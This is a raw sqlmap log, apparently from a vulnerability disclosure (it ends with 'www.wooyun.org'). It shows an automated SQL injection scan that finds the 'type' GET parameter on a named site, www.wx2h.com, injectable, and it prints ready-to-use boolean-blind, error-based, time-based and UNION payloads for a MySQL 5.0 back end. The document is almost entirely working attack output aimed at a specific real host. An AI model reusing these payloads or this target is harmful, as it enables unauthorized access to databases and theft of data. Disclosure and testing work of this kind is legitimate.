 [17:40:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:40:34] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) te
[17:40:35] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. A
[17:40:35] [INFO] target URL appears to have 3 columns in query
[17:40:39] [INFO] GET parameter 'type' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'type' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 45 HTTP(s) requests:
---
Parameter: type (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=1' AND 3323=3323 AND 'GPkU'='GPkU
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: type=1' AND (SELECT 6970 FROM(SELECT COUNT(*),CONCAT(0x7171627a71,(SELECT (ELT(6970=6970,1))),0x7178766271,FLOOR(RAND(0)*2)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: type=1' AND (SELECT * FROM (SELECT(SLEEP(5)))aRgq) AND 'MeiA'='MeiA
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: type=-6691' UNION ALL SELECT NULL,CONCAT(0x7171627a71,0x5174774d6e426f6b5147,0x7178766271),NULL--
---
[17:40:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[17:40:40] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.wx2h.com'
www.wooyun.org